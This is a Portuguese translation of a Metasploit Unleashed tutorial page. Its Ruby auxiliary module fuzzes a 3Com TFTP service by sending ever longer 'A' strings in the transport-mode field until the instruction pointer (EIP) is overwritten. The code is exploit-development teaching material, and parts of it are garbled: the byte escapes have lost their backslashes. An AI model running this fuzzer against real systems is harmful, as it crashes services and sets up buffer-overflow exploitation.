 def self.rand_text_highascii(len, bad='')
def self.randomize_space(str)
def self.rand_hostname
def self.rand_state()
Simple TFTP Fuzzer
Um dos aspectos mais poderosos do Metasploit é como é fácil fazer mudanças e criar novas
funcionalidades através da reutilização de código existente. Por exemplo, dado que este código
fuzzer muito simples demonstra, você pode fazer algumas pequenas modificações para um módulo
Metasploit existente para criar um módulo difusor. As mudanças passarão comprimentos cada vez
mais para o valor dos modos de transporte para o serviço de TFTP 3Com para Windows, resultando
em uma substituição de EIP.
#Metasploit
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Auxiliary::Scanner
def initialize
super(
'Name' => '3Com TFTP Fuzzer',
'Version' => '$Revision: 1 $',
'Description' => '3Com TFTP Fuzzer Passes Overly
Long Transport Mode String',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options( [
Opt::RPORT(69)
], self.class)
end
def run_host(ip)
# Create an unbound UDP socket
udp_sock = Rex::Socket::Udp.create(
'Context' =>
{
'Msf' => framework,
'MsfExploit' => self,
}
)
count = 10 # Set an initial count
while count < 2000 # While the count is under 2000 run
evil = "A" * count # Set a number of "A"s equal to
count
pkt = "x00x02" + "x41" + "x00" + evil + "x00" #
Define the payload
udp_sock.sendto(pkt, ip, datastore['RPORT']) # Send
the packet
print_status("Sending: #{evil}") # Status update
resp = udp_sock.get(1) # Capture the response
count += 10 # Increase count by 10, and loop
end
© Offensive Security 2009
Traduzido por Rafael Torres
 